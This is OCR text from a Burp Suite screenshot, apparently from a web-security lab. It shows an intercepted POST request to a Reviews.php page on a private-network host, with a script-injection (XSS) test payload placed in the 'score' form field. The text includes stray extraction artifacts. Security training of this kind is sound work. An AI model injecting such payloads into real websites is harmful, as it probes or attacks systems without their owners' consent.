 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.204:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex
Inspector
1 POST /Reviews.php HTTP/1.1
2 Host: 192.168.0.204
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://192.168.0.204
10 Connection: close
11 Referer: http://192.168.0.204/Reviews.php
12 Upgrade-Insecure-Requests: 1
13
14 text=AAAA&score=1<script>alert('XSS');</script>
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Search... 0 matches
criticism!